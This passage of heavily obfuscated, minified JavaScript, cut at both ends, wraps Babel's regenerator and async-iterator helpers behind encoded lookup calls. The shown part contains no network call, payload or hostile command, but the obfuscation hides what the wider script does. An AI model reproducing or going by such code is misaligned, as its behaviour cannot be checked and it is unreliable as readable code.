dY()[DZ(z4)],l7('',[][[]]))?dY()[DZ(Ff)](hv6,cO):dY()[DZ(TL)](FE6,xh6)));PSJ[SV()[NV(MW)].apply(null,[Jx,zb])]=f9[jx()[Ec(CG)](pK,U8,tJ6)][bl(typeof SV()[NV(sL)],'undefined')?SV()[NV(Uj)].call(null,L56,d56):SV()[NV(mL)].apply(null,[Kh6,cB])](cV6);var r9J;return hW.pop(),r9J=PSJ,r9J;};Hm6[jx()[Ec(A3)](QA,zf,x7)]=function(OFJ){return Gp6.apply(this,[FT,arguments]);};Ww6(Uq6[SV()[NV(MW)](Jx,Yg)]);m36(Uq6[SV()[NV(MW)].call(null,Jx,Yg)],PU6,function(){return Gp6.apply(this,[Cd,arguments]);});Hm6[jx()[Ec(Dq)].apply(null,[s8,JL,mG])]=Uq6;Hm6[l0()[Xp(mH)].apply(null,[rl,vf,bJ6,Ok,rg])]=function(SFJ,mTJ,jB6,LFJ,QsJ){hW.push(R8);QH(kz6(MW),QsJ)&&(QsJ=f9[jx()[Ec(s8)](q4,xK(MW),wk)]);var g6J=new Uq6(dV6(SFJ,mTJ,jB6,LFJ),QsJ);var tDJ;return tDJ=Hm6[jx()[Ec(Zd)](zm,xK({}),Nb)](mTJ)?g6J:g6J[sp()[Pf(mH)].call(null,XD6,LX,S7,f4)]()[QH(typeof Pz()[VG(pW)],l7(SV()[NV(Hj)].call(null,m8,fk),[][[]]))?Pz()[VG(gG)].apply(null,[bA,TQ6,xK(xK(En)),SN,Ux]):Pz()[VG(mL)](sA,LX,En,gB,GK)](function(J6J){var qN6;hW.push(wf);return qN6=J6J[bl(typeof dY()[DZ(gZ)],l7('',[][[]]))?dY()[DZ(Jn)](R3,c8):dY()[DZ(TL)].call(null,mB,V0)]?J6J[jx()[Ec(rx)](Cf,s8,rD6)]:g6J[sp()[Pf(mH)](pS6,LX,zH,f4)](),hW.pop(),qN6;}),hW.pop(),tDJ;};Ww6(cV6);m36(cV6,wq6,SV()[NV(dr)].call(null,wq,YJ));m36(cV6,SP6,function(){return Gp6.apply(this,[UT,arguments]);});m36(cV6,FZ()[f2(IH)].call(null,I3,IN,wD6,IH,Jx),function(){return Gp6.apply(this,[cG,arguments]);});Hm6[dY()[DZ(AY)](kd,gU)]=function(A66){return vh6.apply(this,[bQ,arguments]);};Hm6[jx()[Ec(dr)](XM6,O8,QZ)]=ZU6;fA6[SV()[NV(MW)].call(null,Jx,Yg)]=BU(q6,[QH(typeof SV()[NV(O8)],l7('',[][[]]))?SV()[NV(mL)](HE6,QC):SV()[NV(En)].apply(null,[lC,zZ]),fA6,dY()[DZ(Ok)].call(null,gr,JH),function tSJ(O9J){hW.push(QD6);if(this[dY()[DZ(Sf)].call(null,Fs6,z4)]=MW,this[sp()[Pf(mH)](Sw,LX,Xm,f4)]=MW,this[jx()[Ec(JH)](Cb,CG,mY)]=this[jx()[Ec(Mj)].call(null,Bg,gZ,qF6)]=c36,this[dY()[DZ(Jn)].call(null,l56,c8)]=xK(pk[TL]),this[SV()[NV(Zd)](Hf,nZ)]=null,this[jx()[Ec(Gm)].apply(null,[Sf,nl,EI6])]=sp()[Pf(mH)](Sw,LX,AY,f4),this[dY()[DZ(dr)](KE6,z56)]=c36,this[dY()[DZ(XW)].apply(null,[JC,Lp])][sp()[Pf(mL)](UF6,zf,Fg,Bq)](cr6),xK(O9J))for(var c9J in this)QH(QH(typeof SV()[NV(Q3)],'undefined')?SV()[NV(mL)](fC,pF6):SV()[NV(cO)](Tn,BF6),c9J[dY()[DZ(mH)].call(null,LE6,Oq)](pk[jf]))&&qw6.call(this,c9J)&&xK(f9[sp()[Pf(CG)](FI6,rl,Zp,JA)](CI6(c9J[dY()[DZ(m8)].apply(null,[UN,zW])](En))))&&(this[c9J]=c36);hW.pop();},dY()[DZ(IU)].call(null,Rv6,M8),function(){return vh6.apply(this,[rt,arguments]);},SV()[NV(pU)](Ux,hv),function O86(HN6){hW.push(WA);if(this[QH(typeof dY()[DZ(wH)],l7([],[][[]]))?dY()[DZ(TL)].apply(null,[qI6,k96]):dY()[DZ(Jn)](D56,c8)])throw HN6;var X6J=this;function pTJ(HC6,xf6){hW.push(j4);PsJ[SV()[NV(QA)].apply(null,[vq,w2])]=SV()[NV(Op)].call(null,Ok,MZ);PsJ[dY()[DZ(dr)](sQ6,z56)]=HN6;X6J[sp()[Pf(mH)](rJ6,LX,zH,f4)]=HC6;xf6&&(X6J[jx()[Ec(Gm)](Sf,xK(MW),f56)]=sp()[Pf(mH)].call(null,rJ6,LX,pU,f4),X6J[dY()[DZ(dr)].call(null,sQ6,z56)]=c36);var AsJ;return hW.pop(),AsJ=xK(xK(xf6)),AsJ;}for(var p6J=Gc(this[dY()[DZ(XW)].apply(null,[gm,Lp])][dY()[DZ(MW)](Y1,k0)],En);vm(p6J,MW);--p6J){var IC6=this[dY()[DZ(XW)](gm,Lp)][p6J],PsJ=IC6[jx()[Ec(IN)](lk,dr,WP)];if(QH(jx()[Ec(R7)](m8,bA,M7),IC6[dY()[DZ(lj)](zb,TL)])){var hTJ;return hTJ=pTJ(jx()[Ec(Zp)](IP,IP,RB)),hW.pop(),hTJ;}if(dw(IC6[dY()[DZ(lj)].apply(null,[zb,TL])],this[dY()[DZ(Sf)](ST6,z4)])){var OMJ=qw6.call(IC6,QH(typeof SV()[NV(Q1)],l7('',[][[]]))?SV()[NV(mL)](fF6,Jv6):SV()[NV(Dq)](rw,WH)),HB6=qw6.call(IC6,SV()[NV(s8)].apply(null,[pU,cL]));if(OMJ&&HB6){if(M3(this[dY()[DZ(Sf)](ST6,z4)],IC6[SV()[NV(Dq)](rw,WH)])){var kB6;return kB6=pTJ(IC6[SV()[NV(Dq)](rw,WH)],xK(MW)),hW.pop(),kB6;}if(M3(this[dY()[DZ(Sf)](ST6,z4)],IC6[SV()[NV(s8)](pU,cL)])){var AMJ;return AMJ=pTJ(IC6[bl(typeof SV()[NV(SJ6)],l7([],[][[]]))?SV()[NV(s8)](pU,cL):SV()[NV(mL)].call(null,Sf,Xg)]),hW.pop(),AMJ;}}else if(OMJ){if(M3(this[dY()[DZ(Sf)].call(null,ST6,z4)],IC6[SV()[NV(Dq)].call(null,rw,WH)])){var SQJ;return SQJ=pTJ(IC6[SV()[NV(Dq)].apply(null,[rw,WH])],xK(MW)),hW.pop(),SQJ;}}else{if(xK(HB6))throw new (f9[dY()[DZ(g0)](fV,B3)])(dY()[DZ(FA)](WY,xr));if(M3(this[dY()[DZ(Sf)].apply(null,[ST6,z4])],IC6[SV()[NV(s8)].call(null,pU,cL)])){var C9J;return C9J=pTJ(IC6[SV()[NV(s8)](pU,cL)]),hW.pop(),C9J;}}}}hW.pop();},dY()[DZ(rU)](UI6,CP),function pFJ(QIJ,A9J){hW.push(x0);for(var hFJ=Gc(this[QH(typeof dY()[DZ(GU)],l7('',[][[]]))?dY()[DZ(TL)].call(null,U0,vU):dY()[DZ(XW)].call(null,S56,Lp)][dY()[DZ(MW)](Wc,k0)],pk[TL]);vm(hFJ,MW);--hFJ){var Pf6=this[dY()[DZ(XW)](S56,Lp)][hFJ];if(dw(Pf6[dY()[DZ(lj)](w4,TL)],this[QH(typeof dY()[DZ(gw)],l7([],[][[]]))?dY()[DZ(TL)].apply(null,[fU,Lb]):dY()[DZ(Sf)](Z96,z4)])&&qw6.call(Pf6,SV()[NV(s8)](pU,Jz))&&M3(this[dY()[DZ(Sf)].call(null,Z96,z4)],Pf6[SV()[NV(s8)].apply(null,[pU,Jz])])){var qQJ=Pf6;break;}}qQJ&&(QH(FZ()[f2(pK)].apply(null,[dr,Hf,E66,rl,mx]),QIJ)||QH(dY()[DZ(jG)](SC,Jk),QIJ))&&dw(qQJ[dY()[DZ(lj)](w4,TL)],A9J)&&dw(A9J,qQJ[SV()[NV(s8)](pU,Jz)])&&(qQJ=null);var ntJ=qQJ?qQJ[jx()[Ec(IN)].apply(null,[lk,HU,MH])]:{};ntJ[SV()[NV(QA)](vq,YV)]=QIJ;ntJ[dY()[DZ(dr)].call(null,cT6,z56)]=A9J;var rJJ;return rJJ=qQJ?(this[QH(typeof jx()[Ec(Af)],l7('',[][[]]))?jx()[Ec(LK)].apply(null,[ls6,D8,bm]):jx()[Ec(Gm)](Sf,kO,Iv6)]=bl(typeof sp()[Pf(U8)],l7(bl(typeof SV()[NV(mH)],l7('',[][[]]))?SV()[NV(Hj)].call(null,m8,md):SV()[NV(mL)].call(null,ll,zW),[][[]]))?sp()[Pf(mH)].apply(null,[bh6,LX,Cb,f4]):sp()[Pf(LX)].call(null,Sj,UI6,X3,Dt6),this[sp()[Pf(mH)](bh6,LX,rg,f4)]=qQJ[QH(typeof SV()[NV(AP)],'undefined')?SV()[NV(mL)](x66,GT6):SV()[NV(s8)](pU,Jz)],mb6):this[sp()[Pf(cO)](Ap,IH,Cb,TO)](ntJ),hW.pop(),rJJ;},sp()[Pf(cO)].call(null,gB,IH,jf,TO),function pJJ(IJJ,TJJ){hW.push(BT6);if(QH(SV()[NV(Op)](Ok,x6),IJJ[QH(typeof SV()[NV(Sf)],l7('',[][[]]))?SV()[NV(mL)](Ht6,Bj):SV()[NV(QA)].apply(null,[vq,nJ6])]))throw IJJ[dY()[DZ(dr)](nE6,z56)];QH(FZ()[f2(pK)](jG,Ok,ZQ6,rl,mx),IJJ[SV()[NV(QA)](vq,nJ6)])||QH(bl(typeof dY()[DZ(sj)],l7('',[][[]]))?dY()[DZ(jG)](ZA,Jk):dY()[DZ(TL)].call(null,qT6,z8),IJJ[SV()[NV(QA)](vq,nJ6)])?this[bl(typeof sp()[Pf(pW)],'undefined')?sp()[Pf(mH)](ZB,LX,I3,f4):sp()[Pf(LX)].apply(null,[qm,RB,Wj,hv6])]=IJJ[dY()[DZ(dr)].apply(null,[nE6,z56])]:QH(SV()[NV(IN)](IP,YC),IJJ[SV()[NV(QA)](vq,nJ6)])?(this[QH(typeof l0()[Xp(mL)],l7([],[][[]]))?l0()[Xp(TL)](Gt6,D56,Ss6,dr,jG):l0()[Xp(mL)].call(null,LX,pD6,xC,sA,dr)]=this[dY()[DZ(dr)](nE6,z56)]=IJJ[dY()[DZ(dr)](nE6,z56)],this[jx()[Ec(Gm)](Sf,xK(xK([])),xC)]=SV()[NV(IN)](IP,YC),this[sp()[Pf(mH)](ZB,LX,R4,f4)]=jx()[Ec(Zp)].apply(null,[IP,gG,pO])):QH(dY()[DZ(nb)].call(null,F66,pU),IJJ[SV()[NV(QA)].call(null,vq,nJ6)])&&TJJ&&(this[sp()[Pf(mH)].apply(null,[ZB,LX,kZ,f4])]=TJJ);var n6J;return hW.pop(),n6J=mb6,n6J;},jx()[Ec(vq)](Od,A4,Dw),function b6J(vMJ){hW.push(TE6);for(var dsJ=Gc(this[dY()[DZ(XW)].call(null,Yn,Lp)][dY()[DZ(MW)](BX,k0)],En);vm(dsJ,MW);--dsJ){var zsJ=this[dY()[DZ(XW)](Yn,Lp)][dsJ];if(QH(zsJ[SV()[NV(s8)](pU,Q7)],vMJ)){var CTJ;return this[bl(typeof sp()[Pf(X3)],l7([],[][[]]))?sp()[Pf(cO)].apply(null,[HH,IH,hU,TO]):sp()[Pf(LX)](Dn,Ih6,AY,Rm)](zsJ[jx()[Ec(IN)].call(null,lk,Rp,hL)],zsJ[FZ()[f2(Hj)].apply(null,[Nj,xK(xK({})),CV,IH,Nj])]),hW.pop(),cr6(zsJ),CTJ=mb6,CTJ;}}hW.pop();},QH(typeof dY()[DZ(Bq)],l7([],[][[]]))?dY()[DZ(TL)].apply(null,[tt6,Ob]):dY()[DZ(kZ)].call(null,Y66,dr),function ztJ(wtJ){hW.push(gB);for(var EMJ=Gc(this[QH(typeof dY()[DZ(GN)],l7('',[][[]]))?dY()[DZ(TL)](gM6,ck):dY()[DZ(XW)](mQ6,Lp)][dY()[DZ(MW)].call(null,Rc,k0)],pk[TL]);vm(EMJ,MW);--EMJ){var bSJ=this[dY()[DZ(XW)].call(null,mQ6,Lp)][EMJ];if(QH(bSJ[QH(typeof dY()[DZ(KO)],l7([],[][[]]))?dY()[DZ(TL)].call(null,GS6,Rm):dY()[DZ(lj)](Hs6,TL)],wtJ)){var DtJ=bSJ[jx()[Ec(IN)](lk,HU,AW)];if(QH(SV()[NV(Op)](Ok,fx),DtJ[bl(typeof SV()[NV(kZ)],l7([],[][[]]))?SV()[NV(QA)](vq,zZ):SV()[NV(mL)](S7,AI6)])){var MtJ=DtJ[dY()[DZ(dr)].apply(null,[R56,z56])];cr6(bSJ);}var nMJ;return hW.pop(),nMJ=MtJ,nMJ;}}throw new (f9[dY()[DZ(g0)](pH,B3)])(dY()[DZ(IP)].apply(null,[PM6,FA]));},jx()[Ec(Jn)].apply(null,[jP,xK({}),rZ]),function T86(dTJ,vDJ,hJJ){hW.push(rf);this[QH(typeof SV()[NV(mH)],'undefined')?SV()[NV(mL)](qj,Hf):SV()[NV(Zd)](Hf,TX)]=BU(q6,[dY()[DZ(Dq)](jz,mL),ZU6(dTJ),jx()[Ec(R4)](lC,mH,YZ),vDJ,Pz()[VG(CG)](Zp,zf,Tf,Nl,RA),hJJ]);QH(sp()[Pf(mH)].call(null,Nl,LX,TL,f4),this[jx()[Ec(Gm)](Sf,xK(En),GY)])&&(this[dY()[DZ(dr)](Yl,z56)]=c36);var PtJ;return hW.pop(),PtJ=mb6,PtJ;}]);var rB6;return hW.pop(),rB6=Hm6,rB6;};var GSJ=function(Q9J){"@babel/helpers - typeof";hW.push(Ux);GSJ=tf(SV()[NV(Jf)](rm,GK),typeof f9[bl(typeof dY()[DZ(fg)],l7('',[][[]]))?dY()[DZ(pW)](gF6,j7):dY()[DZ(TL)](qk,Aq)])&&tf(dY()[DZ(A3)].apply(null,[Qv6,CT6]),typeof f9[dY()[DZ(pW)](gF6,j7)][bl(typeof dY()[DZ(RA)],'undefined')?dY()[DZ(Dq)](Nt6,mL):dY()[DZ(TL)].apply(null,[VQ6,vw])])?function(nM6){return vh6.apply(this,[sF,arguments]);}:function(YI6){return vh6.apply(this,[WS,arguments]);};var UMJ;return hW.pop(),UMJ=GSJ(Q9J),UMJ;};var G06=function(){"use strict";var sC6=function(Bc6,rR6,PW6){return KC.apply(this,[FQ,arguments]);};var FMJ=function(x9J,RQJ,GMJ,YMJ){hW.push(jp);var pSJ=RQJ&&A8(RQJ[bl(typeof SV()[NV(Kf)],l7([],[][[]]))?SV()[NV(MW)](Jx,TW):SV()[NV(mL)](p56,Dj)],SDJ)?RQJ:SDJ;var WDJ=f9[jx()[Ec(CG)](pK,lj,WY)][bl(typeof SV()[NV(pK)],l7([],[][[]]))?SV()[NV(Uj)](L56,Vl):SV()[NV(mL)](PE6,Iq)](pSJ[SV()[NV(MW)].apply(null,[Jx,TW])]);var l6J=new khJ(YMJ||[]);XDJ(WDJ,Pz()[VG(pK)](rg,zf,Zp,mI6,Tn),BU(q6,[jx()[Ec(rx)].call(null,Cf,rg,Bx),NDJ(x9J,GMJ,l6J)]));var MC6;return hW.pop(),MC6=WDJ,MC6;};var SDJ=function(){};var cB6=function(){};var Bf6=function(){};var dMJ=function(OsJ,I9J){function qC6(WsJ,IDJ,j6J,hMJ){var RSJ=vh6(bR,[OsJ[WsJ],OsJ,IDJ]);hW.push(lB);if(bl(SV()[NV(Op)].apply(null,[Ok,KZ]),RSJ[SV()[NV(QA)](vq,jn)])){var RsJ=RSJ[dY()[DZ(dr)].apply(null,[TK,z56])],fJJ=RsJ[jx()[Ec(rx)](Cf,xK(xK([])),JP)];var bMJ;return bMJ=fJJ&&tf(l0()[Xp(MW)](Hj,NQ6,QC,Mj,xK(En)),GSJ(fJJ))&&BMJ.call(fJJ,dY()[DZ(vq)].call(null,lP,zm))?I9J[jx()[Ec(Nj)].apply(null,[Zb,JL,bY])](fJJ[dY()[DZ(vq)].apply(null,[lP,zm])])[bl(typeof Pz()[VG(U8)],l7(SV()[NV(Hj)].call(null,m8,WG),[][[]]))?Pz()[VG(mL)].apply(null,[kZ,LX,I3,zN,GK]):Pz()[VG(gG)](Zp,Y4,xK(xK({})),C96,T8)](function(MN6){hW.push(IS6);qC6(sp()[Pf(mH)](YD6,LX,mH,f4),MN6,j6J,hMJ);hW.pop();},function(MDJ){hW.push(Rs6);qC6(bl(typeof SV()[NV(kw)],l7([],[][[]]))?SV()[NV(Op)](Ok,Z1):SV()[NV(mL)](IU,IT6),MDJ,j6J,hMJ);hW.pop();}):I9J[QH(typeof jx()[Ec(bA)],l7([],[][[]]))?jx()[Ec(LK)](Mt6,Ff,FJ6):jx()[Ec(Nj)](Zb,jc,bY)](fJJ)[Pz()[VG(mL)].call(null,HU,LX,m8,zN,GK)](function(TsJ){hW.push(nv6);RsJ[jx()[Ec(rx)].apply(null,[Cf,mH,fr])]=TsJ,j6J(RsJ);hW.pop();},function(h86){hW.push(F3);var KhJ;return KhJ=qC6(SV()[NV(Op)](Ok,ld),h86,j6J,hMJ),hW.pop(),KhJ;}),hW.pop(),bMJ;}hMJ(RSJ[dY()[DZ(dr)](TK,z56)]);hW.pop();}var K6J;hW.push(YC);XDJ(this,Pz()[VG(pK)].call(null,Hj,zf,Uj,q66,Tn),BU(q6,[jx()[Ec(rx)](Cf,Hf,FL),function EsJ(dQJ,zSJ){var Xf6=function(){return new I9J(function(gB6,GQJ){qC6(dQJ,zSJ,gB6,GQJ);});};var YSJ;hW.push(jO);return YSJ=K6J=K6J?K6J[Pz()[VG(mL)](s8,LX,gZ,SO,GK)](Xf6,Xf6):Xf6(),hW.pop(),YSJ;}]));hW.pop();};var JIJ=function(QX6){return KC.apply(this,[OX,arguments]);};var ShJ=function(ZG6){return KC.apply(this,[AE,arguments]);};var khJ=function(Rf6){hW.push(hN);this[QH(typeof dY()[DZ(Jn)],'undefined')?dY()[DZ(TL)](L56,B8):dY()[DZ(XW)].call(null,cw,Lp)]=[BU(q6,[dY()[DZ(lj)](ZI6,TL),jx()[Ec(R7)](m8,Sf,Lz)])],Rf6[sp()[Pf(mL)](xr,zf,Mj,Bq)](JIJ,this),this[dY()[DZ(Ok)].apply(null,[SD6,JH])](xK(MW));hW.pop();};var vSJ=function(xDJ){hW.push(Pt6);if(xDJ||QH(SV()[NV(Hj)](m8,FW),xDJ)){var WtJ=xDJ[RDJ];if(WtJ){var rFJ;return hW.pop(),rFJ=WtJ.call(xDJ),rFJ;}if(tf(SV()[NV(Jf)](rm,sZ),typeof xDJ[sp()[Pf(mH)](w2,LX,XW,f4)])){var ptJ;return hW.pop(),ptJ=xDJ,ptJ;}if(xK(f9[sp()[Pf(CG)].call(null,G66,rl,JL,JA)](xDJ[dY()[DZ(MW)](mK,k0)]))){var PTJ=n8(D9[bl(typeof Pz()[VG(Uj)],l7([],[][[]]))?Pz()[VG(mr)](nb,mr,Mj,QC,Fg):Pz()[VG(gG)].apply(null,[JL,cO,JH,J56,JU])]()),rf6=function zhJ(){hW.push(S8);for(;M3(++PTJ,xDJ[dY()[DZ(MW)].call(null,sM6,k0)]);)if(BMJ.call(xDJ,PTJ)){var B6J;return zhJ[QH(typeof jx()[Ec(t3)],l7([],[][[]]))?jx()[Ec(LK)](L3,s8,lr):jx()[Ec(rx)](Cf,rg,sH)]=xDJ[PTJ],zhJ[dY()[DZ(Jn)](p4,c8)]=xK(En),hW.pop(),B6J=zhJ,B6J;}zhJ[jx()[Ec(rx)].apply(null,[Cf,s8,sH])]=QTJ;zhJ[dY()[DZ(Jn)](p4,c8)]=xK(pk[jf]);var I86;return hW.pop(),I86=zhJ,I86;};var tMJ;return tMJ=rf6[sp()[Pf(mH)].call(null,w2,LX,Cb,f4)]=rf6,hW.pop(),tMJ;}}throw new (f9[QH(typeof SV()[NV(En)],l7([],[][[]]))?SV()[NV(mL)].apply(null,[dS6,bQ6]):SV()[NV(pW)](hq,IX)])(l7(GSJ(xDJ),Pz()[VG(rx)].apply(null,[Xm,LK,xK({}),T0,ZM6])));};hW.push(hz);G06=function hsJ(){return Ef6;};var QTJ;var Ef6={};var rIJ=f9[jx()[Ec(CG)](pK,Mj,zE6)][QH(typeof SV()[NV(gk)],l7('',[][[]]))?SV()[NV(mL)](O0,DC):SV()[NV(MW)](Jx,nh6)];var BMJ=rIJ[bl(typeof SV()[NV(nt6)],'undefined')?SV()[NV(S7)].apply(null,[O8,Hs6]):SV()[NV(mL)].apply(null,[Xw,lj])];var XDJ=f9[jx()[Ec(CG)].call(null,pK,xK(xK(En)),zE6)][SV()[NV(CG)](PE6,rW)]||function(vF6,vE6,Zh6){return vh6.apply(this,[bM,arguments]);};var kDJ=tf(SV()[NV(Jf)](rm,kJ6),typeof f9[dY()[DZ(pW)](kb,j7)])?f9[dY()[DZ(pW)].apply(null,[kb,j7])]:{};var RDJ=kDJ[QH(typeof dY()[DZ(mr)],l7([],[][[]]))?dY()[DZ(TL)].apply(null,[sL,RQ6]):dY()[DZ(Dq)](Z96,mL)]||jx()[Ec(kO)].apply(null,[Mn,jw,bD6]);var FFJ=kDJ[dY()[DZ(s8)](j56,V8)]||jx()[Ec(zk)].apply(null,[YH,sA,gp]);var sSJ=kDJ[dY()[DZ(X3)].apply(null,[nU,jk])]||SV()[NV(Mj)](IU,pF6);try{var BSJ=hW.length;var LSJ=xK(ZR);sC6({},SV()[NV(Hj)].call(null,m8,Pt6));}catch(RFJ){hW.splice(Gc(BSJ,En),Infinity,hz);sC6=function(gD6,pT6,NB){return vh6.apply(this,[O5,arguments]);};}Ef6[SV()[NV(R4)](R7,qT6)]=FMJ;var rMJ=jx()[Ec(I3)].apply(null,[IH,xK(MW),zq]);var gFJ=bl(typeof Pz()[VG(Sj)],'undefined')?Pz()[VG(mH)].call(null,O8,rx,Cb,NE6,rl):Pz()[VG(gG)](pW,ZB,zk,Eb,VJ6);var fN6=jx()[Ec(fl)](Ms6,Uc,sZ);var qhJ=bl(typeof jx()[Ec(A4)],l7([],[][[]]))?jx()[Ec(mW)](Tf,xK(xK({})),Lc):jx()[Ec(LK)](Ks6,xK(En),I66);var t86={};var vQJ={};sC6(vQJ,RDJ,function(){return vh6.apply(this,[UJ,arguments]);});var NIJ=f9[jx()[Ec(CG)].call(null,pK,gG,zE6)][dY()[DZ(Zp)].apply(null,[Ol,Wk])];var L9J=NIJ&&NIJ(NIJ(vSJ([])));L9J&&bl(L9J,rIJ)&&BMJ.call(L9J,RDJ)&&(vQJ=L9J);var WSJ=Bf6[SV()[NV(MW)](Jx,nh6)]=SDJ[bl(typeof SV()[NV(Qr)],l7('',[][[]]))?SV()[NV(MW)].apply(null,[Jx,nh6]):SV()[NV(mL)](bD6,nU)]=f9[bl(typeof jx()[Ec(Eb)],l7('',[][[]]))?jx()[Ec(CG)](pK,Gm,zE6):jx()[Ec(LK)](TO,Kf,qN)][SV()[NV(Uj)].call(null,L56,Fw)](vQJ);function NMJ(lhJ){hW.push(xm);[sp()[Pf(mH)](mC,LX,Fg,f4),bl(typeof SV()[NV(Ak)],'undefined')?SV()[NV(Op)](Ok,Ad):SV()[NV(mL)](G4,nJ6),bl(typeof SV()[NV(Uc)],l7([],[][[]]))?SV()[NV(IN)](IP,Iv6):SV()[NV(mL)].call(null,I66,jG)][sp()[Pf(mL)](sH,zf,Op,Bq)](function(HTJ){sC6(lhJ,HTJ,function(gIJ){var xtJ;hW.push(N56);return xtJ=this[Pz()[VG(pK)].call(null,g0,zf,FA,II6,Tn)](HTJ,gIJ),hW.pop(),xtJ;});});hW.pop();}function NDJ(hf6,pB6,zN6){var cf6=rMJ;return function(dhJ,HMJ){hW.push(h96);if(QH(cf6,fN6))throw new (f9[dY()[DZ(g0)](w1,B3)])(SV()[NV(R7)].call(null,LO,bb));if(QH(cf6,qhJ)){if(QH(SV()[NV(Op)](Ok,Nx),dhJ))throw HMJ;var Af6;return Af6=BU(q6,[jx()[Ec(rx)].call(null,Cf,jw,W8),QTJ,dY()[DZ(Jn)](Nw,c8),xK(MW)]),hW.pop(),Af6;}for(zN6[jx()[Ec(Gm)](Sf,sA,LF6)]=dhJ,zN6[dY()[DZ(dr)](rW,z56)]=HMJ;;){var TtJ=zN6[SV()[NV(Zd)](Hf,ld)];if(TtJ){var DsJ=CC6(TtJ,zN6);if(DsJ){if(QH(DsJ,t86))continue;var UN6;return hW.pop(),UN6=DsJ,UN6;}}if(QH(sp()[Pf(mH)](sv6,LX,Sf,f4),zN6[jx()[Ec(Gm)].apply(null,[Sf,CG,LF6])]))zN6[jx()[Ec(JH)](Cb,U8,QZ)]=zN6[jx()[Ec(Mj)].call(null,Bg,Gm,PF6)]=zN6[dY()[DZ(dr)].apply(null,[rW,z56])];else if(QH(SV()[NV(Op)](Ok,Nx),zN6[jx()[Ec(Gm)].call(null,Sf,xK(xK(En)),LF6)])){if(QH(cf6,rMJ))throw cf6=qhJ,zN6[bl(typeof dY()[DZ(Mc)],'undefined')?dY()[DZ(dr)](rW,z56):dY()[DZ(TL)].apply(null,[ls6,zx])];zN6[SV()[NV(pU)](Ux,rH)](zN6[dY()[DZ(dr)](rW,z56)]);}else QH(SV()[NV(IN)](IP,V56),zN6[jx()[Ec(Gm)](Sf,kw,LF6)])&&zN6[dY()[DZ(rU)].apply(null,[U0,CP])](SV()[NV(IN)].call(null,IP,V56),zN6[dY()[DZ(dr)](rW,z56)]);cf6=fN6;var wf6=vh6(bR,[hf6,pB6,zN6]);if(QH(dY()[DZ(nb)](GJ6,pU),wf6[SV()[NV(QA)].call(null,vq,YW)])){if(cf6=zN6[dY()[DZ(Jn)].apply(null,[Nw,c8])]?qhJ:gFJ,QH(wf6[dY()[DZ(dr)](rW,z56)],t86))continue;var Z86;return Z86=BU(q6,[jx()[Ec(rx)](Cf,I3,W8),wf6[QH(typeof dY()[DZ(c8)],'undefined')?dY()[DZ(TL)].call(null,mW,SO):dY()[DZ(dr)].call(null,rW,z56)],dY()[DZ(Jn)](Nw,c8),zN6[dY()[DZ(Jn)].apply(null,[Nw,c8])]]),hW.pop(),Z86;}QH(SV()[NV(Op)](Ok,Nx),wf6[SV()[NV(QA)].call(null,vq,YW)])&&(cf6=qhJ,zN6[QH(typeof jx()[Ec(KO)],'undefined')?jx()[Ec(LK)](qQ6,En,nf):jx()[Ec(Gm)](Sf,Cb,LF6)]=SV()[NV(Op)].call(null,Ok,Nx),zN6[dY()[DZ(dr)](rW,z56)]=wf6[dY()[DZ(dr)](rW,z56)]);}hW.pop();};}function CC6(cIJ,EN6){hW.push(FU);var pf6=EN6[jx()[Ec(Gm)](Sf,xK(MW),TO)];var f9J=cIJ[dY()[DZ(Dq)].call(null,jp,mL)][pf6];if(QH(f9J,QTJ)){var RC6;return EN6[SV()[NV(Zd)](Hf,NP)]=null,QH(SV()[NV(Op)](Ok,Rr),pf6)&&cIJ[dY()[DZ(Dq)].apply(null,[jp,mL])][SV()[NV(IN)](IP,Tt6)]&&(EN6[bl(typeof jx()[Ec(TA)],l7([],[][[]]))?jx()[Ec(Gm)](Sf,Wj,TO):jx()[Ec(LK)].call(null,MM6,xK({}),GF6)]=SV()[NV(IN)].apply(null,[IP,Tt6]),EN6[bl(typeof dY()[DZ(q4)],l7([],[][[]]))?dY()[DZ(dr)](CD6,z56):dY()[DZ(TL)](LI6,S7)]=QTJ,CC6(cIJ,EN6),QH(SV()[NV(Op)](Ok,Rr),EN6[jx()[Ec(Gm)](Sf,xK(xK([])),TO)]))||bl(SV()[NV(IN)](IP,Tt6),pf6)&&(EN6[QH(typeof jx()[Ec(Pw)],'undefined')?jx()[Ec(LK)](AY,Nj,Yt6):jx()[Ec(Gm)](Sf,sX,TO)]=SV()[NV(Op)](Ok,Rr),EN6[dY()[DZ(dr)](CD6,z56)]=new (f9[SV()[NV(pW)](hq,qt)])(l7(l7(SV()[NV(A3)].call(null,Pq,YP),pf6),dY()[DZ(gZ)].call(null,tC,I8)))),hW.pop(),RC6=t86,RC6;}var t9J=vh6(bR,[f9J,cIJ[bl(typeof dY()[DZ(Iq)],'undefined')?dY()[DZ(Dq)].apply(null,[jp,mL]):dY()[DZ(TL)](xM6,jO)],EN6[dY()[DZ(dr)](CD6,z56)]]);if(QH(SV()[NV(Op)](Ok,Rr),t9J[SV()[NV(QA)](vq,fB)])){var s86;return EN6[jx()[Ec(Gm)](Sf,Bq,TO)]=SV()[NV(Op)](Ok,Rr),EN6[bl(typeof dY()[DZ(pK)],l7([],[][[]]))?dY()[DZ(dr)].call(null,CD6,z56):dY()[DZ(TL)].apply(null,[fS6,cE6])]=t9J[QH(typeof dY()[DZ(M8)],l7([],[][[]]))?dY()[DZ(TL)](XB,Y66):dY()[DZ(dr)](CD6,z56)],EN6[SV()[NV(Zd)](Hf,NP)]=null,hW.pop(),s86=t86,s86;}var ttJ=t9J[dY()[DZ(dr)].call(null,CD6,z56)];var zC6;return zC6=ttJ?ttJ[QH(typeof dY()[DZ(bH)],'undefined')?dY()[DZ(TL)].apply(null,[Xg,gQ6]):dY()[DZ(Jn)].apply(null,[fl,c8])]?(EN6[cIJ[jx()[Ec(R4)](lC,zk,Vb)]]=ttJ[QH(typeof jx()[Ec(R7)],l7('',[][[]]))?jx()[Ec(LK)](bU,xK(En),j66):jx()[Ec(rx)].call(null,Cf,TL,MJ6)],EN6[bl(typeof 